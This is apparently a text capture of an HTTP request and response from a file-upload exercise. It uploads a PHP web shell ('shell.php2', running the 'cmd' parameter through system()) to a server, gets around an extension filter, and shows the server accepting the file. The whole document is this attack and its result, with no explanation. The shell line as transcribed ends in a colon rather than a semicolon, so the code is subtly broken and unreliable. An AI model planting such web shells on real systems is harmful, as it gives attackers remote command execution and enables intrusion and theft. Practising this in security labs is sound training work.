 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.121.185:34277
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------150104851030389926173309556783
9 Content-Length: 265
10 Origin: http://94.237.121.185:34277
11 Connection: keep-alive
12 Referer: http://94.237.121.185:34277/
13 Priority: u=0
14
15 -----------------------------150104851030389926173309556783
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.php2"
17 Content-Type: application/x-php
18
19 <?php system($_GET["cmd"]): ?>
20 -----------------------------150104851030389926173309556783--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 11:06:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded